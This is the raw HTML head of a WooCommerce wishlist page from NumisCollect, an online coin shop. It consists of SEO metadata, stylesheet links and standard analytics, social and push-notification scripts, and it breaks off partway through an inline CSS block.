

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.numiscollect.eu/my-lists/view-a-list/?wlid=35604
body_size: 120317
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta property="og:type" content="blog"/>
<meta property="og:title" content="Found an interesting list of products at NumisCollect "/>
<meta property="og:image" content="https://shop.numiscollect.eu/wp-content/uploads/2017/02/malawi2009romans.jpg"/>
                                <script>(function (d, s, id) {
                                        var js, fjs = d.getElementsByTagName(s)[0];
                                        if (d.getElementById(id)) return;
                                        js = d.createElement(s);
                                        js.id = id;
                                        js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=327234584286709';
                                        fjs.parentNode.insertBefore(js, fjs);
                                    }(document, 'script', 'facebook-jssdk'));</script>
                                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>View a List - NumisCollect</title>
	<link rel="canonical" href="https://shop.numiscollect.eu/my-lists/view-a-list/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="View a List" />
	<meta property="og:url" content="https://shop.numiscollect.eu/my-lists/view-a-list/" />
	<meta property="og:site_name" content="NumisCollect" />
	<meta property="article:publisher" content="https://www.facebook.com/numiscollect/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.numiscollect.eu/my-lists/view-a-list/","url":"https://shop.numiscollect.eu/my-lists/view-a-list/","name":"View a List - NumisCollect","isPartOf":{"@id":"https://shop.numiscollect.eu/#website"},"datePublished":"2021-11-22T16:53:34+00:00","breadcrumb":{"@id":"https://shop.numiscollect.eu/my-lists/view-a-list/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.numiscollect.eu/my-lists/view-a-list/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.numiscollect.eu/my-lists/view-a-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.numiscollect.eu/"},{"@type":"ListItem","position":2,"name":"Wishlists","item":"https://shop.numiscollect.eu/my-lists/"},{"@type":"ListItem","position":3,"name":"View a List"}]},{"@type":"WebSite","@id":"https://shop.numiscollect.eu/#website","url":"https://shop.numiscollect.eu/","name":"NumisCollect","description":"The online store for modern coins for collectors, investors and dealers","publisher":{"@id":"https://shop.numiscollect.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.numiscollect.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shop.numiscollect.eu/#organization","name":"NumisCollect","url":"https://shop.numiscollect.eu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.numiscollect.eu/#/schema/logo/image/","url":"https://shop.numiscollect.eu/wp-content/uploads/2017/02/logo-numiscollect.jpg","contentUrl":"https://shop.numiscollect.eu/wp-content/uploads/2017/02/logo-numiscollect.jpg","width":800,"height":357,"caption":"NumisCollect"},"image":{"@id":"https://shop.numiscollect.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/numiscollect/","https://x.com/numiscollect"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NumisCollect &raquo; Feed" href="https://shop.numiscollect.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="NumisCollect &raquo; Comments Feed" href="https://shop.numiscollect.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.numiscollect.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.numiscollect.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wa_wps_css_file-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/css/custom-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wa_wps_magnific_style-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/css/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-wishlists-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-wishlists/assets/css/woocommerce-wishlists.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://shop.numiscollect.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763652243' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://shop.numiscollect.eu/wp-content/themes/mh-magazine/includes/core/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://shop.numiscollect.eu/wp-content/themes/mh-magazine/includes/core/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://shop.numiscollect.eu/wp-content/themes/mh-magazine/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='postnl-fe-checkout-css' href='https://shop.numiscollect.eu/wp-content/plugins/woo-postnl/assets/css/fe-checkout.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://shop.numiscollect.eu/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.numiscollect.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "343390604", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.numiscollect.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/themes/mh-magazine/includes/core/assets/js/scripts.js?ver=5.0.4" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://shop.numiscollect.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.numiscollect.eu/wp-json/wp/v2/pages/19598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.numiscollect.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://shop.numiscollect.eu/?p=19598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.numiscollect.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.numiscollect.eu%2Fmy-lists%2Fview-a-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.numiscollect.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.numiscollect.eu%2Fmy-lists%2Fview-a-list%2F&#038;format=xml" />
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "8b5df8df-614f-45b6-9336-895fbdfe52ef",
              serviceWorkerOverrideForTypical: true,
              path: "https://shop.numiscollect.eu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style><!--[if lt IE 9]>
<script src="https://shop.numiscollect.eu/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://shop.numiscollect.eu/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #060049; background: rgba(6, 0, 73, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, 